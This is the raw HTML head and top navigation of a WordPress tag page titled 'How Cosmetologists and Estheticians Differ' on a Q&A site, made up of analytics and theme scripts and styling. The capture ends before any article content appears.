

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fastquickanswer.com/tag/how-cosmetologists-and-estheticians-differ/
body_size: 12939
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- <base target="_blank" /> -->
	
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "i4n4ibzip7");
</script>


<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<!--viewport-->
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<!--charset-->
<!--rss-comments-->
<link rel="alternate" type="application/rss+xml" href="https://fastquickanswer.com/comments/feed/"/>
<!--rss-->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://fastquickanswer.com/feed/" />
<!--atom-->
<link rel="alternate" type="application/atom+xml" title="Atom" href="https://fastquickanswer.com/feed/atom/" />
<!--pingback-->
<link rel="pingback" href="https://fastquickanswer.com/xmlrpc.php" />

<!--Facebook Open Graph-->
<!--FB page title-->
<meta property="og:title" content="Fast Quick Answer" />
<!--FB description-->
<meta property="og:description" content=""/>
<!--FB url-->
<meta property="og:url" content="https://fastquickanswer.com/business/how-cosmetologists-and-estheticians-differ/"/>
<!--FB image-->
<meta property="og:image" content="http://fastquickanswer.com/wp-content/uploads/2016/10/V2.png" />
<!--FB type-->
<meta property="og:type" content="website"/>
<!--FB site name-->
<meta property="og:site_name" content="Fast Quick Answer"/>
<link rel="icon" href="/wp-content/uploads/favicon.ico" sizes="32x32" />
<script type="text/javascript">
	function clickConv(obj,rtUrl){
		var index = jQuery(obj).parents('.adbox').index();
		var isBottom = jQuery(obj).parents('#organic_area');
		if(isBottom.length > 0){
			index+=2;
		}
		var rtUrl = rtUrl+"&pos="+index;
		// jQuery.get(rtUrl,function(data){
		//     console.log(data);
		// });
		navigator.sendBeacon(rtUrl);
	}  
</script><!-- 

 -->
<title>How Cosmetologists and Estheticians Differ &#8211; Fast Quick Answer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fast Quick Answer &raquo; Feed" href="https://fastquickanswer.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fast Quick Answer &raquo; Comments Feed" href="https://fastquickanswer.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fast Quick Answer &raquo; How Cosmetologists and Estheticians Differ Tag Feed" href="https://fastquickanswer.com/tag/how-cosmetologists-and-estheticians-differ/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fastquickanswer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://fastquickanswer.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-widget-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Open+Sans%3A400%7COpen+Sans+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://fastquickanswer.com/wp-content/themes/examiner/style.css?ver=4.7.8' type='text/css' media='all' />
<script type='text/javascript' src='https://fastquickanswer.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='sf-autocomplete-js-extra'>
/* <![CDATA[ */
var stepfoxcomplete = {"stepfoxcompleteurl":"https:\/\/fastquickanswer.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/sf-autocomplete.js?ver=4.7.8' id='sf-autocomplete-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/jquery.flexslider-min.js?ver=6.1.5' id='flexslider-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/exm1-scripts.js?ver=6.1.5' id='exm1-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/respond.min.js?ver=6.1.5' id='respond-js'></script>
<script type='text/javascript' id='live-video-js-extra'>
/* <![CDATA[ */
var exm1_live_video_ajax = {"exm1_live_video_ajaxurl":"https:\/\/fastquickanswer.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/ajax-video-widget.js?ver=6.1.5' id='live-video-js'></script>
<link rel="https://api.w.org/" href="https://fastquickanswer.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fastquickanswer.com/wp-json/wp/v2/tags/3780" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fastquickanswer.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fastquickanswer.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.5" />


<style type='text/css'>
.fullwidth-image:before{ box-shadow: inset 0 -327px 200px -200px #eeeeee;}
.top-menu{background-color:#ffffff;}
.top-menu-posts li .category-icon a{color:#a3a3a3;}
.top-menu-posts .featured-posts-title a{color:#101010;}
body, .small-title, .widget-title, .tv-featured-title{font-family:Montserrat;}
.popular-part:before{background:#101010;box-shadow: 0 -999px 0 999px #101010;}
.popular-slider-container .slides:before{background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,#101010 64%,#101010 100%);}
.popular-part a, .popular-part .widget-title{color:#FFFFFF;}
.read-more a{color:#e41d2e;}
.blog-post-content, .img-featured-text, .about-text, .exm1-blog-posts-subtitle, .flex-active-slide .slide-excerpt, .jumping-posts-excerpt, .combination-title-subtitle, .tv-widget-content, #post-content, #post-page-subtitle, .newsroll-posts-title a{font-family:Open Sans;}
#footer{background:#e41d2e; }
#footer a, .copyright-text{color:#FFFFFF;}
#footer a:hover{color:#e41d2e;}
.footer-wrap{border-color:#e41d2e;}
#main-nav ul li a, #mob-menu{font-family: Montserrat;}
#wrapper, .footer-wrap{max-width:1290px;}
#navigation .content-social, .top-menu, .big-logo, #navigation #searchform input, .sub-menu-wrapper, .ticker-box, #navigation{border-color:#eaeaea;}
#site-logo, .about-logo, #mob-menu{background:#e5192c;}
#navigation, .ticker-box, .page-numbers.current, .about-social{background:#ffffff;}
.menu-item .menu-link, #ticker a, .page-numbers.current, #navigation .submit-button, #navigation .content-social li a, .about-social a, .ticker-heading{color:#101010;}
#main .widget-title, #main .widget-title a{color:#e41d2e;}
#main-nav ul li:hover > .menu-link, #ticker a:hover, #navigation .content-social li a:hover, .about-social a:hover, .sub-menu-wrapper .small-category li:hover > .small-text a{color:#e41d2e;}
#main-nav ul li > .menu-link{font-weight:800;}
.menu-link {font-size:15px;}
.featured-category, .trending-title, .trending-posts, .page-numbers, input#wp-submit{background: #e41d2e;}
.newsroll-title, .exm1-blog-posts-thumb, .post-page-gallery-thumbnails .flex-active-slide:after, .flex-active .wide-slider-thumb:after{border-color:#e41d2e;}
.blog-post-author a, .exm1-blog-posts-author a, #recentcomments li, .widget_categories select, .widget_archive select, .sticky a{color:#e41d2e;}

#searchform .submit-button{background:#e41d2e url(https://fastquickanswer.com/wp-content/themes/examiner/images/search-icon-black.png) no-repeat center;}
#navigation #searchform input{background-image:url(https://fastquickanswer.com/wp-content/themes/examiner/images/search-icon-black.png);}
#navigation #mob-menu #searchform input{background-image:url(https://fastquickanswer.com/wp-content/themes/examiner/images/search-icon.png);}
.mob-menu-button{background: url(https://fastquickanswer.com/wp-content/themes/examiner/images/menu_icon.png) no-repeat 50% 50%; } 

ul.tabs li.active{background:#ffffff;}
ul.tabs li.active, ul.tabs li {border-color:#ffffff;}
.tabs li.active h4 a{color:#101010;}

.img-featured-review-score, .blog-post-categories, .jumping-posts li:hover .jumping-posts-text, .woocommerce input#searchsubmit, .super-slider-category, .floating-share-icons li, .pagination.pagination-load-more a{background:#e41d2e;}
.sub-meni .menu-links.inside-menu li{background: #ffffff;}
.sub-meni .menu-links.inside-menu li a{color: #101010;}
.sub-menu{border-color:#e41d2e;}

#post-content{font-size:16px;line-height:25.6px;}
::-moz-selection{background:#e41d2e;}
.load-circle{border-bottom:5px solid #e41d2e;border-right:5px solid #e41d2e;box-shadow: 0 0 35px #e41d2e;}
#wp-calendar #today{background:#e41d2e !important;text-shadow:none;}
.total-score, .score-width, li:hover .play-icon{background: #e41d2e;}
.jumping-posts li:hover .jumping-posts-text:before{border-bottom: 14px solid #e41d2e;}
.single-post #post-content.first-letter > p:first-of-type:first-letter{font-size:67px; color:#e41d2e;float: left;line-height: 60px;margin-right: 15px;font-weight:800;}
#post-page-title h1{text-transform:uppercase;}
blockquote, q.left, q{border-left: 2px solid #e41d2e;color:#e41d2e;}
.img-featured-review-score:before{border-top: 9px solid #e41d2e;}
.sub-meni .menu-links.inside-menu li:hover{background:#ffffff;}
#main-nav .sub-meni .menu-links.inside-menu li:hover > .menu-link{color:#e41d2e;}
.ticker-arrows{background:#ffffff;box-shadow:-21px 0 30px #ffffff;}


.huge .img-featured-posts-image:after, .super-image:after, .super-slider li .super-slider-post:after, .super-slider li .super-slider-post:after, .img-featured-posts-image:before, .small-image:before, .wide-slider .slides li:after{ background: linear-gradient(45deg, #2a7ab7, #e5192c);opacity:0.5;}


.post-author a, .good-title, .bad-title, #post-content a, .trending-posts-category a, .category-tv-icon a, .ticker-sign, .category-icon a, .jumping-posts-category a, .category-icon a:hover, .trending-posts-category a:hover, .featured-posts-title a:hover, #post-content a:hover, .blog-post-title h2 a:hover, .bypostauthor a:hover, .post-author a:hover, .most-commented-cateogory a, .most-commented-count a {color:#e41d2e;}


.content q.right{border-left:0;border-right: 2px solid #e41d2e;color:#e41d2e;}



.widget.buddypress div.item-options a, .widget_display_stats dd{color:#e41d2e;}
#buddypress div.item-list-tabs ul li a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress div.item-list-tabs ul li.selected a span, .widget.buddypress #bp-login-widget-form #bp-login-widget-submit, span.bp-login-widget-register-link a, button#user-submit, .bbp-login-form .bbp-login-links a, tt button.button.submit.user-submit, input#bbp_search_submit {background:#e41d2e;}

.image_fx1:hover:after{background: #e41d2e;}

.cart-top{background:url(https://fastquickanswer.com/wp-content/themes/examiner/images/shopping-cart-icon-black.png) no-repeat 36px 0;}
@media screen and (max-width: 600px) {#main-nav ul li {background:#ffffff;}#main-nav ul li:hover a{color:#e41d2e;}}

.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background:#e41d2e;}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #main a.button:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs .active a:hover, span.posted_in a, span.tagged_as a, .woocommerce h1.page-title, .woocommerce .jumping-posts .star-rating, .woocommerce-page .jumping-posts .star-rating, .amount, #header .cart-contents:hover, #header .cart-contents{color:#e41d2e;}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info{border-top:3px solid #e41d2e; }

.product_meta, .woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce #reviews h3, .woocommerce-page #reviews h3{font-size:16px;line-height:25.6px;}

</style><script type='text/javascript'>
			var slide_picker = 'slide';
			var widget_fx = 'widgetfx-1';
			var image_effect = 'image_fx5';
	</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	<link rel="icon" href="https://fastquickanswer.com/wp-content/uploads/2016/10/V2-fav.jpg" sizes="32x32" />
<link rel="icon" href="https://fastquickanswer.com/wp-content/uploads/2016/10/V2-fav.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fastquickanswer.com/wp-content/uploads/2016/10/V2-fav.jpg" />
<meta name="msapplication-TileImage" content="https://fastquickanswer.com/wp-content/uploads/2016/10/V2-fav.jpg" />

</head>
<body class="archive tag tag-how-cosmetologists-and-estheticians-differ tag-3780 custom-background">

<style type="text/css">
	.rel-menu {
		position: relative;
	}
</style>
<header id="header">
		<div id="nav-wrapper">
		<div id="navigation" class="rel-menu ">
			<div id="site-logo">
				<div class="big-logo">
					<a href="https://fastquickanswer.com/">
					<img src="https://fastquickanswer.com/wp-content/uploads/2016/10/V2.png" height="70" width="154" alt="Fast Quick Answer"/>
					</a>
				</div>
				<!--big-logo-->
			</div>
